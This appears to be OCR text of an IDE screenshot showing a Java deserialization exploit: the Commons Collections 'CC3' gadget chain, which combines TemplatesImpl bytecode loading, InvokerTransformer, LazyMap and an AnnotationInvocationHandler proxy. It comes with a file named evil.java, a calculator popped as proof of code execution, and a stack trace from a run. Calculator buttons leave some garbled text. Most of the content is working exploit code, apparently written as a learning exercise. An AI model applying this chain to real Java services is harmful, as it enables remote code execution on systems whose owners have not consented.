 CC CC3 Version control Current File
Project
pom.xml (CC3) CC3.java InvokerTransformer.java evil.java TemplatesImpl.java URLClassLoader.java ClassLoader.java
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Stru
public class CC3 {
6 82
public static void main(String[] args) throws Exception {
TemplatesImpl Impl = new TemplatesImpl();
setValue(Impl, filedname: "_name", value: "b1uel0n3");
setValue(Impl, filedname: "_class", value: null);
setValue(Impl, filedname: "_bytecodes",new byte[][]{bytes});
setValue(Impl, filedname: "_tfactory",new TransformerFactoryImpl());
ConstantTransformer Im=new ConstantTransformer(Impl);
InvokerTransformer newTransformer=new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null);
Transformer[] transformers = new Transformer[]{Im,newTransformer};
ChainedTransformer chaind=new ChainedTransformer(transformers);
HashMap hashMap=new HashMap<>();
Map Lazymap= LazyMap.decorate(hashMap, chaind);
hashMap.put("value","b1uel0n3"); //可不需要，因为不用去触发memberValues.getValue()方法
Class<?> cls= Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> constructor = cls.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
InvocationHandler handler= (InvocationHandler)constructor.newInstance(Retention.class, Lazymap);
Map proxy= (Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[]{Map.class},handler);
Object o=constructor.newInstance(Retention.class,proxy);
46
CC3
CC3 › main()
Run CC3
D:\java8\jdk-8u65\bin\java.exe ...
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InvokerTransformer: The method 'newTransformer' on 'class com.sun.org.apache.xal
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:133)
Perfo